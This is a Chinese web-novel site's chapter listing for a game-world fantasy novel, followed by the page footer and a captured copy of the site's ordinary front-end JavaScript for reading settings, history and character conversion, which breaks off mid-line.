暴露</a></li><li><a href="/35544/688" title="第684章   向这危险前进">第684章   向这危险前进</a></li><li><a href="/35544/689" title="第685章   苹果树王">第685章   苹果树王</a></li><li><a href="/35544/690" title="第686章   苹果攻击">第686章   苹果攻击</a></li><li><a href="/35544/691" title="第687章   悠闲的渔翁">第687章   悠闲的渔翁</a></li><li><a href="/35544/692" title="第688章   背后插刀">第688章   背后插刀</a></li><li><a href="/35544/693" title="第689章   大显雷威">第689章   大显雷威</a></li><li><a href="/35544/694" title="第690章   浑水">第690章   浑水</a></li><li><a href="/35544/695" title="第691章  摸鱼">第691章  摸鱼</a></li><li><a href="/35544/696" title="第692章   第三块神纹">第692章   第三块神纹</a></li><li><a href="/35544/697" title="第693章   戏弄">第693章   戏弄</a></li><li><a href="/35544/698" title="第694章   怒杀">第694章   怒杀</a></li><li><a href="/35544/699" title="第695章   与鱼人结盟">第695章   与鱼人结盟</a></li><li><a href="/35544/700" title="第696章   绿色禁地">第696章   绿色禁地</a></li><li><a href="/35544/701" title="第697章   解决纠纷">第697章   解决纠纷</a></li><li><a href="/35544/702" title="第698章   霸者噩梦">第698章   霸者噩梦</a></li><li><a href="/35544/703" title="第699章   守墓树王">第699章   守墓树王</a></li><li><a href="/35544/704" title="第700章   男女搭配杀怪不累">第700章   男女搭配杀怪不累</a></li><li><a href="/35544/705" title="第701章   青草之精">第701章   青草之精</a></li><li><a href="/35544/706" title="第702章   青草也疯狂">第702章   青草也疯狂</a></li><li><a href="/35544/707" title="第703章   雷雪天劫">第703章   雷雪天劫</a></li><li><a href="/35544/708" title="第704章   树精去哪了">第704章   树精去哪了</a></li><li><a href="/35544/709" title="第705章   黑暗鱼人兽">第705章   黑暗鱼人兽</a></li><li><a href="/35544/710" title="第706章   狡猾的怪物">第706章   狡猾的怪物</a></li><li><a href="/35544/711" title="第707章   生命奇迹">第707章   生命奇迹</a></li><li><a href="/35544/712" title="第708章   受伤者的福利">第708章   受伤者的福利</a></li><li><a href="/35544/713" title="第709章   鸡腿的力量">第709章   鸡腿的力量</a></li><li><a href="/35544/714" title="第710章   小妹归来">第710章   小妹归来</a></li><li><a href="/35544/715" title="第711章   钓鱼岛是中国的">第711章   钓鱼岛是中国的</a></li><li><a href="/35544/716" title="第712章   疯狂攻岛">第712章   疯狂攻岛</a></li><li><a href="/35544/717" title="第713章   日方来犯">第713章   日方来犯</a></li><li><a href="/35544/718" title="第714章   杀上日本战船">第714章   杀上日本战船</a></li><li><a href="/35544/719" title="第715章   钓鱼岛危机">第715章   钓鱼岛危机</a></li><li><a href="/35544/720" title="第716章   没有仁慈的杀戮">第716章   没有仁慈的杀戮</a></li><li><a href="/35544/721" title="第717章   仅剩一个人">第717章   仅剩一个人</a></li><li><a href="/35544/722" title="第718章   逆转">第718章   逆转</a></li><li><a href="/35544/723" title="第719章   英雄的诞生">第719章   英雄的诞生</a></li><li><a href="/35544/724" title="第720章   美女多愁">第720章   美女多愁</a></li><li><a href="/35544/725" title="第721章   这是什么情况">第721章   这是什么情况</a></li><li><a href="/35544/726" title="第722章   三转任务">第722章   三转任务</a></li><li><a href="/35544/727" title="第723章   真假问天">第723章   真假问天</a></li><li><a href="/35544/728" title="第724章   净化岩石之心">第724章   净化岩石之心</a></li><li><a href="/35544/729" title="第725章   不会攻击的岩魔">第725章   不会攻击的岩魔</a></li><li><a href="/35544/730" title="第726章   世界之门打开">第726章   世界之门打开</a></li><li><a href="/35544/731" title="第727章   出院">第727章   出院</a></li><li><a href="/35544/732" title="第728章   醉酒后的激情">第728章   醉酒后的激情</a></li><li><a href="/35544/733" title="第729章   联盟">第729章   联盟</a></li><li><a href="/35544/734" title="第730章   张老的支持">第730章   张老的支持</a></li><li><a href="/35544/735" title="第731章   诛神的威严">第731章   诛神的威严</a></li><li><a href="/35544/736" title="第732章   分配任务">第732章   分配任务</a></li><li><a href="/35544/737" title="第733章   狗急跳墙">第733章   狗急跳墙</a></li><li><a href="/35544/738" title="第734章   饮血帮会解散">第734章   饮血帮会解散</a></li><li><a href="/35544/739" title="第735章   变故">第735章   变故</a></li><li><a href="/35544/740" title="第736章   付东真面目">第736章   付东真面目</a></li><li><a href="/35544/741" title="第737章   退出联盟">第737章   退出联盟</a></li><li><a href="/35544/742" title="第739章   国家危机">第739章   国家危机</a></li><li><a href="/35544/743" title="第740章   紫色禁地">第740章   紫色禁地</a></li><li><a href="/35544/744" title="第741章   美女雷神">第741章   美女雷神</a></li><li><a href="/35544/745" title="第742章   出兵西亚联盟">第742章   出兵西亚联盟</a></li><li><a href="/35544/746" title="第743章   偷吃">第743章   偷吃</a></li><li><a href="/35544/747" title="第744章   阿里巴巴领主">第744章   阿里巴巴领主</a></li><li><a href="/35544/748" title="第745章   重重阻碍">第745章   重重阻碍</a></li><li><a href="/35544/749" title="第746章   诛神发威">第746章   诛神发威</a></li><li><a href="/35544/750" title="第747章   蓝甲骑士">第747章   蓝甲骑士</a></li><li><a href="/35544/751" title="第748章   寻道的阴谋">第748章   寻道的阴谋</a></li><li><a href="/35544/752" title="第749章   骑士间的对抗">第749章   骑士间的对抗</a></li><li><a href="/35544/753" title="第750章   三色骑士">第750章   三色骑士</a></li><li><a href="/35544/754" title="第751章   胜利险中求">第751章   胜利险中求</a></li><li><a href="/35544/755" title="第752章   醉翁之意不在酒">第752章   醉翁之意不在酒</a></li><li><a href="/35544/756" title="第753章   中国人的强大">第753章   中国人的强大</a></li><li><a href="/35544/757" title="第754章   底牌">第754章   底牌</a></li><li><a href="/35544/758" title="第755章   恶战上古魔蛇">第755章   恶战上古魔蛇</a></li><li><a href="/35544/759" title="第756章   强大的对手">第756章   强大的对手</a></li><li><a href="/35544/760" title="第757章   15秒杀人">第757章   15秒杀人</a></li><li><a href="/35544/761" title="第758章   三局两胜">第758章   三局两胜</a></li><li><a href="/35544/762" title="第759章   黑暗之王贝克">第759章   黑暗之王贝克</a></li><li><a href="/35544/763" title="第760章   巅峰之战">第760章   巅峰之战</a></li><li><a href="/35544/764" title="第761章   犯规">第761章   犯规</a></li><li><a href="/35544/765" title="第763章   背叛者下场">第763章   背叛者下场</a></li><li><a href="/35544/766" title="第763章   背叛者下场">第763章   背叛者下场</a></li><li><a href="/35544/767" title="第764章   肃清行动">第764章   肃清行动</a></li><li><a href="/35544/768" title="第765章   我行我素">第765章   我行我素</a></li><li><a href="/35544/769" title="第767章   前往海盗船">第767章   前往海盗船</a></li><li><a href="/35544/770" title="第768章   海盗王">第768章   海盗王</a></li><li><a href="/35544/771" title="第769章   一对五的战斗">第769章   一对五的战斗</a></li><li><a href="/35544/772" title="第770章   霸气">第770章   霸气</a></li><li><a href="/35544/773" title="第771章   九环大刀">第771章   九环大刀</a></li><li><a href="/35544/774" title="第772章   海王冠">第772章   海王冠</a></li><li><a href="/35544/775" title="第773章   非我所愿">第773章   非我所愿</a></li><li><a href="/35544/776" title="第774章   轻松制敌">第774章   轻松制敌</a></li><li><a href="/35544/777" title="第775章   开房">第775章   开房</a></li><li><a href="/35544/778" title="第776章   小镇现状">第776章   小镇现状</a></li><li><a href="/35544/779" title="第777章   中国区域现状">第777章   中国区域现状</a></li><li><a href="/35544/780" title="第778章   火中重生">第778章   火中重生</a></li><li><a href="/35544/781" title="第779章   结束了吗">第779章   结束了吗</a></li><li><a href="/35544/782" title="第780章   舆论争斗">第780章   舆论争斗</a></li><li><a href="/35544/783" title="第781章   意外的决定">第781章   意外的决定</a></li><li><a href="/35544/784" title="第782章   强了BOSS">第782章   强了BOSS</a></li><li><a href="/35544/785" title="第783章   山本太郎">第783章   山本太郎</a></li><li><a href="/35544/786" title="第784章   挑起内战">第784章   挑起内战</a></li><li><a href="/35544/787" title="第785章   女人的愤怒">第785章   女人的愤怒</a></li><li><a href="/35544/788" title="第786章   回马枪">第786章   回马枪</a></li><li><a href="/35544/789" title="第787章   灭了一个帮会">第787章   灭了一个帮会</a></li><li><a href="/35544/790" title="第788章   疯狂破坏">第788章   疯狂破坏</a></li><li><a href="/35544/791" title="第789章   生死一刻">第789章   生死一刻</a></li><li><a href="/35544/792" title="第790章   最后的生命">第790章   最后的生命</a></li><li><a href="/35544/793" title="第791章   成功打碎">第791章   成功打碎</a></li><li><a href="/35544/794" title="第792章   混乱中机会">第792章   混乱中机会</a></li><li><a href="/35544/795" title="第793章   震惊世界">第793章   震惊世界</a></li><li><a href="/35544/796" title="第794章   舆论战争">第794章   舆论战争</a></li><li><a href="/35544/797" title="第795章   大战来临">第795章   大战来临</a></li><li><a href="/35544/798" title="第796章   敌众我寡">第796章   敌众我寡</a></li><li><a href="/35544/799" title="第797章   出乎意料的强大">第797章   出乎意料的强大</a></li><li><a href="/35544/800" title="第798章   地狱船">第798章   地狱船</a></li><li><a href="/35544/801" title="第799章   硬碰硬">第799章   硬碰硬</a></li><li><a href="/35544/802" title="第800章   强者的碰撞">第800章   强者的碰撞</a></li><li><a href="/35544/803" title="第801章   有一种胜利叫抢劫">第801章   有一种胜利叫抢劫</a></li><li><a href="/35544/804" title="第802章   最后的胜利">第802章   最后的胜利</a></li><li><a href="/35544/805" title="第803章   王者的待遇">第803章   王者的待遇</a></li><li><a href="/35544/806" title="第804章   刘宇天出狱">第804章   刘宇天出狱</a></li><li><a href="/35544/807" title="第805章   彩霞公会的大礼">第805章   彩霞公会的大礼</a></li><li><a href="/35544/808" title="第806章   SSS级任务">第806章   SSS级任务</a></li><li><a href="/35544/809" title="第807章   蓝色妖火">第807章   蓝色妖火</a></li><li><a href="/35544/810" title="第808章   神级BOSS">第808章   神级BOSS</a></li><li><a href="/35544/811" title="第809章   困难重重">第809章   困难重重</a></li><li><a href="/35544/812" title="第810章   火焰共享">第810章   火焰共享</a></li><li><a href="/35544/813" title="第811章   龙墓">第811章   龙墓</a></li><li><a href="/35544/814" title="第812章   魔王枯骨">第812章   魔王枯骨</a></li><li><a href="/35544/815" title="第813章   被斩杀">第813章   被斩杀</a></li><li><a href="/35544/816" title="第814章   黑雷对紫雷">第814章   黑雷对紫雷</a></li><li><a href="/35544/817" title="第815章   生死一刻">第815章   生死一刻</a></li><li><a href="/35544/818" title="第816章   意外的奖励">第816章   意外的奖励</a></li><li><a href="/35544/819" title="第817章   四分天下">第817章   四分天下</a></li><li><a href="/35544/820" title="第818章   东南玩家">第818章   东南玩家</a></li><li><a href="/35544/821" title="第819章   东南亚国战">第819章   东南亚国战</a></li><li><a href="/35544/822" title="第820章   坏人很坏">第820章   坏人很坏</a></li><li><a href="/35544/823" title="第821章   杀出国境">第821章   杀出国境</a></li><li><a href="/35544/824" title="第822章   杀进敌城">第822章   杀进敌城</a></li><li><a href="/35544/825" title="第823章   戏弄彩曦">第823章   戏弄彩曦</a></li><li><a href="/35544/826" title="第824章   王者之威">第824章   王者之威</a></li><li><a href="/35544/827" title="第825章   空城计">第825章   空城计</a></li><li><a href="/35544/828" title="第826章   一夫当关">第826章   一夫当关</a></li><li><a href="/35544/829" title="第827章   大杀四方">第827章   大杀四方</a></li><li><a href="/35544/830" title="第828章   空前绝后">第828章   空前绝后</a></li><li><a href="/35544/831" title="第829章   过去的东西">第829章   过去的东西</a></li><li><a href="/35544/832" title="第830章   第一个任务">第830章   第一个任务</a></li><li><a href="/35544/833" title="第831章   斩狼人">第831章   斩狼人</a></li><li><a href="/35544/834" title="第832章   3秒抗敌">第832章   3秒抗敌</a></li><li><a href="/35544/835" title="第833章   运气很差">第833章   运气很差</a></li><li><a href="/35544/836" title="第834章   神秘小队">第834章   神秘小队</a></li><li><a href="/35544/837" title="第835章   对战二女">第835章   对战二女</a></li><li><a href="/35544/838" title="第836章   技能恢复">第836章   技能恢复</a></li><li><a href="/35544/839" title="第837章   两个兽核">第837章   两个兽核</a></li><li><a href="/35544/840" title="第838章   代价">第838章   代价</a></li><li><a href="/35544/841" title="第839章   第二个任务">第839章   第二个任务</a></li><li><a href="/35544/842" title="第840章   信左手得宝箱">第840章   信左手得宝箱</a></li><li><a href="/35544/843" title="第841章   疯狂收获">第841章   疯狂收获</a></li><li><a href="/35544/844" title="第842章   大爆">第842章   大爆</a></li><li><a href="/35544/845" title="第843章   打劫">第843章   打劫</a></li><li><a href="/35544/846" title="第844章   冤家路窄">第844章   冤家路窄</a></li><li><a href="/35544/847" title="第845章   用命在拼">第845章   用命在拼</a></li><li><a href="/35544/848" title="第846章   占了大便宜">第846章   占了大便宜</a></li><li><a href="/35544/849" title="第847章   柳欣去约会">第847章   柳欣去约会</a></li><li><a href="/35544/850" title="第848章   坏人好人">第848章   坏人好人</a></li><li><a href="/35544/851" title="第849章   峰回路转">第849章   峰回路转</a></li><li><a href="/35544/852" title="第850章   全歼敌人">第850章   全歼敌人</a></li><li><a href="/35544/853" title="第851章   龙之魂的交易">第851章   龙之魂的交易</a></li><li><a href="/35544/854" title="第852章   SSSS级任务">第852章   SSSS级任务</a></li><li><a href="/35544/855" title="第853章   挺身而出">第853章   挺身而出</a></li><li><a href="/35544/856" title="第854章   收集任务">第854章   收集任务</a></li><li><a href="/35544/857" title="第855章   是帮主总会发光">第855章   是帮主总会发光</a></li><li><a href="/35544/858" title="第856章   魔界">第856章   魔界</a></li><li><a href="/35544/859" title="第857章   地狱双头龙">第857章   地狱双头龙</a></li><li><a href="/35544/860" title="第858章   冰与火的攻击">第858章   冰与火的攻击</a></li><li><a href="/35544/861" title="第859章   冰火中的希望">第859章   冰火中的希望</a></li><li><a href="/35544/862" title="第860章   血海的追杀">第860章   血海的追杀</a></li><li><a href="/35544/863" title="第861章   魔界圣石">第861章   魔界圣石</a></li><li><a href="/35544/864" title="第862章   魔界进攻">第862章   魔界进攻</a></li><li><a href="/35544/865" title="第863章   捣乱者">第863章   捣乱者</a></li><li><a href="/35544/866" title="第864章   魔界的进攻">第864章   魔界的进攻</a></li><li><a href="/35544/867" title="第865章   战争的残酷">第865章   战争的残酷</a></li><li><a href="/35544/868" title="第866章   青龙城的爆发">第866章   青龙城的爆发</a></li><li><a href="/35544/869" title="第867章   疯狂的决定">第867章   疯狂的决定</a></li><li><a href="/35544/870" title="第868章   朱雀城消失">第868章   朱雀城消失</a></li><li><a href="/35544/871" title="第869章   魔界退去">第869章   魔界退去</a></li><li><a href="/35544/872" title="第870章   一个人足矣">第870章   一个人足矣</a></li><li><a href="/35544/873" title="第871章   震惊">第871章   震惊</a></li><li><a href="/35544/874" title="第872章   大众情敌">第872章   大众情敌</a></li><li><a href="/35544/875" title="第873章   都是漂亮惹的祸">第873章   都是漂亮惹的祸</a></li><li><a href="/35544/876" title="第874章   热血沸腾">第874章   热血沸腾</a></li><li><a href="/35544/877" title="第875章   奇怪阵法">第875章   奇怪阵法</a></li><li><a href="/35544/878" title="第876章   神秘冰洞">第876章   神秘冰洞</a></li><li><a href="/35544/879" title="第877章   圣冰虎王">第877章   圣冰虎王</a></li><li><a href="/35544/880" title="第878章   寒冰战">第878章   寒冰战</a></li><li><a href="/35544/881" title="第879章   魔冰龙">第879章   魔冰龙</a></li><li><a href="/35544/882" title="第880章   惊人攻击">第880章   惊人攻击</a></li><li><a href="/35544/883" title="第881章   危险重重">第881章   危险重重</a></li><li><a href="/35544/884" title="第882章   圣光之珠">第882章   圣光之珠</a></li><li><a href="/35544/885" title="第883章   皇朝四虎">第883章   皇朝四虎</a></li><li><a href="/35544/886" title="第884章   步步紧逼">第884章   步步紧逼</a></li><li><a href="/35544/887" title="第885章   我很张狂">第885章   我很张狂</a></li><li><a href="/35544/888" title="第886章   刘枫的决定">第886章   刘枫的决定</a></li><li><a href="/35544/889" title="第887章   失踪">第887章   失踪</a></li><li><a href="/35544/890" title="第888章   寻找">第888章   寻找</a></li><li><a href="/35544/891" title="第889章   够狠">第889章   够狠</a></li><li><a href="/35544/892" title="第890章   玄武危机">第890章   玄武危机</a></li><li><a href="/35544/893" title="第891章   诛神杀到">第891章   诛神杀到</a></li><li><a href="/35544/894" title="第892章   谁怀孕">第892章   谁怀孕</a></li><li><a href="/35544/895" title="第893章   杀向日本">第893章   杀向日本</a></li><li><a href="/35544/896" title="第894章   登陆">第894章   登陆</a></li><li><a href="/35544/897" title="第895章   敌人的阴谋">第895章   敌人的阴谋</a></li><li><a href="/35544/898" title="第896章   混战的开始">第896章   混战的开始</a></li><li><a href="/35544/899" title="第897章   陷阱">第897章   陷阱</a></li><li><a href="/35544/900" title="第898章   九尾一族">第898章   九尾一族</a></li><li><a href="/35544/901" title="第899章   超神级战斗">第899章   超神级战斗</a></li><li><a href="/35544/902" title="第900章   用生命战斗">第900章   用生命战斗</a></li><li><a href="/35544/903" title="第901章   悲与喜">第901章   悲与喜</a></li><li><a href="/35544/904" title="第902章   九尾传承">第902章   九尾传承</a></li><li><a href="/35544/905" title="第903章   守护青龙城">第903章   守护青龙城</a></li><li><a href="/35544/906" title="第904章   攻打天风城">第904章   攻打天风城</a></li><li><a href="/35544/907" title="第905章   战斗开始">第905章   战斗开始</a></li><li><a href="/35544/908" title="第906章   问天VS寻道">第906章   问天VS寻道</a></li><li><a href="/35544/909" title="第907章   一斩天下">第907章   一斩天下</a></li><li><a href="/35544/910" title="第908章   结束">第908章   结束</a></li>
  </ul>
</div>
</main>
  
  <footer class="container">
    <div class="footer_yd">
      <a href="/">首页</a>
      <span class="message">纠错建议</span>
      <a href="/history" rel="nofollow">阅读记录</a>
    </div>
    <div class="footer_pc">
      <p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏</p>
      <p>如发现本站有侵犯权利人版权内容的，请向本站投诉，一经核实，本站将立即删除相关作品</p>
      <div>
        <span class="message">联系我们</span>
        <span>TG: <a href="https://t.me/mousse1001" target="_blank" rel="nofollow">@mousse1001</a></span>
      </div>
    </div>
    <div id="totop" class="totop">
      <div>↑</div>
    </div>
    <div id="footer"></div>
  </footer>
  <script async src="/js/main.min.js?version=1.0.0"></script>
  <!-- ad -->
  <script src="https://cdn.biquge7.top/uni-ggs.js?version=1.0.7&_t=2026-01-27"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cacda95a35944aaaa5f6a86e2d839e4b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.xbiquge123.com/js/main.min.js?version=1.0.0
body_size: 9897
content:
function setCookie(name,value,days){if(days){var date=new Date();date.setTime(date.getTime()+(days*24*60*60*1000));var expires="; expires="+date.toGMTString()}else{var expires=""}document.cookie=name+"="+value+expires+"; path=/"};function getCookie(name){var nameEQ=name+"=";var ca=document.cookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' ')c=c.substring(1,c.length);if(c.indexOf(nameEQ)==0)return c.substring(nameEQ.length,c.length)}return null};function reTime(dateTime){var datetime=new Date(dateTime);var year=datetime.getFullYear();var month=("0"+(datetime.getMonth()+1)).slice(-2);var date=("0"+datetime.getDate()).slice(-2);var hour=("0"+datetime.getHours()).slice(-2);var minute=("0"+datetime.getMinutes()).slice(-2);var second=("0"+datetime.getSeconds()).slice(-2);return year+"-"+month+"-"+date+" "+hour+":"+minute+":"+second};(function(){var page=document.querySelector('.page input');if(page){page.onchange=function(){if(Number(page.value)>=Number(page.min)&&Number(page.value)<=Number(page.max)){location.href=`${page.dataset.link}page=${page.value}`}else{alert(`跳转页码应在1~${page.max}之间`);return false}}};var tui=document.querySelectorAll('.tui_box .tui');if(tui&&tui.length>0){var books_id=location.pathname.split('/')[1];var chapter_id=location.pathname.split('/')[2];var http=new XMLHttpRequest();http.open('POST','/tui');http.setRequestHeader("Content-type","application/x-www-form-urlencoded");http.onreadystatechange=function(){if(http.readyState==4&&http.status==200){var res=JSON.parse(http.response);var tuiHtml='';res.data.forEach(function(e){tuiHtml+=`<a href="/${e.id}"title="${e.title}">${e.title}</a>`});tui.forEach(function(e){e.innerHTML=tuiHtml})}};http.send(`books_id=${books_id}&count=${chapter_id?6:10}`)}var article=document.querySelector('.article');if(article){var set=JSON.parse(localStorage.getItem('set'))||{};var f=document.querySelector('#fts');f.onchange=function(){article.style.fontSize=this.value;set.fontSize=this.value;localStorage.setItem('set',JSON.stringify(set))};var b=document.querySelector('#bgc');var body=document.querySelector('body');b.onchange=function(){var c='';if(b.value==='#e9faff'){c='#333333'}else if(b.value==='#ffffff'){c='#333333'}else if(b.value==='#ffffed'){c='#333333'}else if(b.value==='#eefaee'){c='#333333'}else if(b.value==='#fcefff'){c='#333333'}else if(b.value==='#efefef'){c='#333333'}else if(b.value==='#cce8cf'){c='#333333'}else if(b.value==='#222222'){c='#777777'};body.style.backgroundColor=this.value;article.style.color=c;set.bgc=this.value;set.color=c;localStorage.setItem('set',JSON.stringify(set))};f.value=set.fontSize||'20px';b.value=set.bgc||'#e9faff';window.onkeydown=function(e){if(e.keyCode==37){location.href=document.querySelector('.text_btn a:nth-of-type(1)').href}else if(e.keyCode==39){location.href=document.querySelector('.text_btn a:nth-of-type(3)').href}};var tit=document.querySelector('.text h1');var title=document.querySelector('.bread a:nth-of-type(3)');var category=document.querySelector('.bread a:nth-of-type(2)');var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach((e,i)=>{if(e.books_id==window.location.href.split('/')[3]){history.splice(i,1)}});history.unshift({books_id:window.location.href.split('/')[3],title:title.innerHTML,tit:tit.innerHTML,link:window.location.href,category:category.innerHTML,time:reTime(new Date()),imgUrl,});if(history.length>50){history.pop()};localStorage.setItem('history',JSON.stringify(history))};var hisDiv=document.querySelector('.his');if(hisDiv){function reset(){var history=JSON.parse(localStorage.getItem('history'));if(!history||JSON.stringify(history)==='{}'){hisDiv.innerHTML='<li class="his_none">还没有阅读记录哟~</li>'}else{var html='';history.forEach(e=>{html+=`<li class="his_item"><a class="cover"href="/${e.books_id}"><img src="${e.imgUrl}"loading="lazy"decoding="async"referrerpolicy="no-referrer"></a><div class="his_rt"><div class="his_title"><a href="/${e.books_id}">${e.title}</a><span class="del">删除</span></div><div>上次阅读：${e.time}</div><div>分类：${e.category}</div><div class="read">已读到：<a href="${e.link}">${e.tit}</a></div></div></li>`});hisDiv.innerHTML=html;var del=document.querySelectorAll('.del');del.forEach((e,i)=>{e.onclick=function(){clickDel(i)}})}};reset();function clickDel(i){var history=JSON.parse(localStorage.getItem('history'));history.splice(i,1);if(JSON.stringify(history)==='[]'){localStorage.removeItem('history')}else{localStorage.setItem('history',JSON.stringify(history))};reset()}};var info_start=document.querySelector('.info_start');if(info_start){var toHistory=document.querySelector('.info_sc');var referer=document.referrer;var url=location.pathname;var tit,link;var history=JSON.parse(localStorage.getItem('history'))||[];history.forEach(function(e){if(e.link.indexOf(url)>=0){link='/'+e.books_id+'/'+e.link.split('/')[4].split('?')[0];tit=e.tit}});var btn_a=document.querySelector(`ul li a[href="${link}"]`)||document.querySelector('ul li a');if(referer.indexOf(url)>=0){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML;document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};toHistory.onclick=function(){btn_a.style.color='#f00';btn_a.innerHTML='&gt; '+btn_a.innerHTML.split('&gt; ').join('');document.documentElement.scrollTop=document.body.scrollTop=btn_a.offsetTop-document.documentElement.clientHeight/2};if(link){info_start.href=link;info_start.innerHTML='继续阅读';info_start.title=`上次读到：${tit}`}};var translateBtn=document.querySelector('.tran');var translateCode=localStorage.getItem('translateCode')||'jian';var ss='皑蔼碍爱翱袄奥坝罢摆败颁办绊帮绑镑谤剥饱宝报鲍辈贝钡狈备惫绷笔毕毙闭边编贬变辩辫鳖瘪濒滨宾摈饼拨钵铂驳卜补参蚕残惭惨灿苍舱仓沧厕侧册测层诧搀掺蝉馋谗缠铲产阐颤场尝长偿肠厂畅钞车彻尘陈衬撑称惩诚骋痴迟驰耻齿炽冲虫宠畴踌筹绸丑橱厨锄雏础储触处传疮闯创锤纯绰辞词赐聪葱囱从丛凑窜错达带贷担单郸掸胆惮诞弹当挡党荡档捣岛祷导盗灯邓敌涤递缔点垫电淀钓调迭谍叠钉顶锭订东动栋冻斗犊独读赌镀锻断缎兑队对吨顿钝夺鹅额讹恶饿儿尔饵贰发罚阀珐矾钒烦范贩饭访纺飞废费纷坟奋愤粪丰枫锋风疯冯缝讽凤肤辐抚辅赋复负讣妇缚该钙盖干赶秆赣冈刚钢纲岗皋镐搁鸽阁铬个给龚宫巩贡钩沟构购够蛊顾剐关观馆惯贯广规硅归龟闺轨诡柜贵刽辊滚锅过骇韩汉阂鹤贺横轰鸿红后壶护沪户哗华画划话怀坏欢环还缓换唤痪焕涣黄谎挥辉毁贿秽会烩汇讳诲绘荤浑伙获货祸击机积饥讥鸡绩缉极辑级挤几蓟剂济计记际继纪夹荚颊贾钾价驾歼监坚笺间艰缄茧检碱硷拣捡简俭减荐槛鉴践贱见键舰剑饯渐溅涧浆蒋桨奖讲酱胶浇骄娇搅铰矫侥脚饺缴绞轿较秸阶节茎惊经颈静镜径痉竞净纠厩旧驹举据锯惧剧鹃绢杰洁结诫届紧锦仅谨进晋烬尽劲荆觉决诀绝钧军骏开凯颗壳课垦恳抠库裤夸块侩宽矿旷况亏岿窥馈溃扩阔蜡腊莱来赖蓝栏拦篮阑兰澜谰揽览懒缆烂滥捞劳涝乐镭垒类泪篱离鲤礼丽厉励砾历沥隶俩联莲连镰怜涟帘敛脸恋炼练粮凉两辆谅疗辽镣猎临邻鳞凛赁龄铃凌灵岭领馏刘龙聋咙笼垄拢陇楼娄搂篓芦卢颅庐炉掳卤虏鲁赂禄录陆驴吕铝侣屡缕虑滤绿峦挛孪滦乱抡轮伦仑沦纶论萝罗逻锣箩骡骆络妈玛码蚂马骂吗买麦卖迈脉瞒馒蛮满谩猫锚铆贸霉没镁门闷们锰梦谜弥觅绵缅庙灭悯闽鸣铭谬谋亩钠纳难挠脑恼闹馁腻撵捻酿鸟聂啮镊镍柠狞宁拧泞钮纽脓浓农疟诺欧鸥殴呕沤盘庞国赔喷鹏骗飘频贫苹凭评泼颇扑铺朴谱脐齐骑岂气弃讫牵扦钎铅迁签谦钱钳潜浅谴堑枪呛墙蔷强抢锹桥乔侨翘窍窃钦亲轻氢倾顷请庆琼穷趋区躯驱龋颧权劝却鹊让饶扰绕热韧认纫荣绒软锐闰润洒萨鳃赛伞丧骚扫涩杀纱筛晒闪陕赡缮伤赏烧绍赊摄慑设绅审婶肾渗声绳胜圣师狮湿诗尸时蚀实识驶势释饰视试寿兽枢输书赎属术树竖数帅双谁税顺说硕烁丝饲耸怂颂讼诵擞苏诉肃虽绥岁孙损笋缩琐锁獭挞抬摊贪瘫滩坛谭谈叹汤烫涛绦腾誊锑题体屉条贴铁厅听烃铜统头图涂团颓蜕脱鸵驮驼椭洼袜弯湾顽万网韦违围潍维苇伟伪纬谓卫温闻纹稳问瓮挝蜗涡窝呜钨乌诬无芜吴坞雾务误锡牺袭习铣戏细虾辖峡侠狭厦锨鲜纤咸贤衔闲显险现献县馅羡宪线厢镶乡详响项萧销晓啸蝎协挟携胁谐写泻谢锌衅兴汹锈绣虚嘘须许绪续轩悬选癣绚学勋询寻驯训讯逊压鸦鸭哑亚讶阉烟盐严颜阎艳厌砚彦谚验鸯杨扬疡阳痒养样瑶摇尧遥窑谣药爷页业叶医铱颐遗仪彝蚁艺亿忆义诣议谊译异绎荫阴银饮樱婴鹰应缨莹萤营荧蝇颖哟拥佣痈踊咏涌优忧邮铀犹游诱舆鱼渔娱与屿语吁御狱誉预驭鸳渊辕园员圆缘远愿约跃钥岳粤悦阅云郧匀陨运蕴酝晕韵杂灾载攒暂赞赃脏凿枣灶责择则泽贼赠扎札轧铡闸诈斋债毡盏斩辗崭栈战绽张涨帐账胀赵蛰辙锗这贞针侦诊镇阵挣睁狰帧郑证织职执纸挚掷帜质终种肿众诌轴皱昼骤猪诸诛烛瞩嘱贮铸筑驻专砖转赚桩庄装妆壮状锥赘坠缀谆浊兹资渍踪综总纵邹诅组钻致钟么为只凶准启板里雳余链泄币标别才出刍籴冬堕麸谷刮号家将疖卷克累了泸懞面蔑拟辟千寝秋确啬沈适松随态台粜系吓向亵旋隐郁折征症制滞';var 